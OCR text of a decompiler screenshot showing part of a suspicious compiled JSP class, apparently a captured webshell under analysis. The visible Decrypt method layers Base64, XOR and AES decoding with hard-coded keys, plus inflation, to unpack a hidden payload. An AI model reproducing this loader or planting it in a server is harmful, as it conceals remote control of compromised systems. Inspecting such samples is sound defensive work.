 文件 视图 导航 工具 帮助
*download(3) - jadx-gui
download(3).class
源代码
org.apache.jsp
gALahVBOe_jsp
_jspxFactory JspFactory
_jspx_dependants Map<String, Long>
_jspx_imports_packages Set<String>
_jspx_imports_classes Set<String>
_el_expressionfactory ExpressionFa
_jsp_instancemanager InstanceManag
gALahVBOe_jsp() void
Decrypt(byte[]) byte[]
_jspDestroy() void
_jspInit() void
_jspService(HttpServletRequest, Ht
_jsp_getExpressionFactory() Expres
_jsp_getInstanceManager() Instance
getClassImports() Set<String>
getDependants() Map<String, Long>
getPackageImports() Set<String>
{...} void
资源文件
Summary
gALahVBOe_jsp
import javax.servlet.DispatcherType;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.jsp.JspFactory;
import javax.servlet.jsp.JspWriter;
import javax.servlet.jsp.PageContext;
import org.apache.jasper.runtime.HttpJspBase;
import org.apache.jasper.runtime.InstanceManagerFactory;
import org.apache.jasper.runtime.JspSourceDependent;
import org.apache.jasper.runtime.JspSourceImports;
import org.apache.tomcat.InstanceManager;
/* loaded from: download(3).class */
25 public final class gALahVBOe_jsp extends HttpJspBase implements JspSourceDependent, JspSourceImports {
private static Map<String, Long> _jspx_dependants;
private static final Set<String> _jspx_imports_classes;
private volatile ExpressionFactory _el_expressionfactory;
private volatile InstanceManager _jsp_instancemanager;
private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
private static final Set<String> _jspx_imports_packages = new HashSet();
26 private byte[] Decrypt(byte[] data) throws Exception {
try {
27 Class baseCls = Class.forName("java.util.Base64");
28 Object Decoder = baseCls.getMethod("getDecoder", null).invoke(baseCls, null);
data = (byte[]) Decoder.getClass().getMethod("decode", byte[].class).invoke(Decoder, data);
} catch (Throwable unused) {
32 Object Decoder2 = Class.forName("sun.misc.BASE64Decoder").newInstance();
data = (byte[]) Decoder2.getClass().getMethod("decodeBuffer", String.class).invoke(Decoder2, new String(data));
}
for (int i = 0; i < data.length; i++) {
35 data[i] = (byte) (data[i] ^ "82ca9b43c1b8ef8c".getBytes()[(i + 1) & 15]);
}
40 byte[] raw = "b42e327feb5d923b".getBytes("utf-8");
41 SecretKeySpec skeySpec = new SecretKeySpec(raw, "AES");
42 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
43 cipher.init(2, skeySpec);
44 byte[] decrypted = cipher.doFinal(data);
46 Inflater decompresser = new Inflater();
47 decompresser.setInput(decrypted);
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(decrypted.length);
49 byte[] buf = new byte[1024];
51 while (!decompresser.finished()) {
try {
52 int n = decompresser.inflate(buf);
53 byteArrayOutputStream.write(buf, 0, n);
} catch (Throwable th) {
56 decompresser.end();
57 throw th;
}
}
56 decompresser.end();
58 return byteArrayOutputStream.toByteArray();
}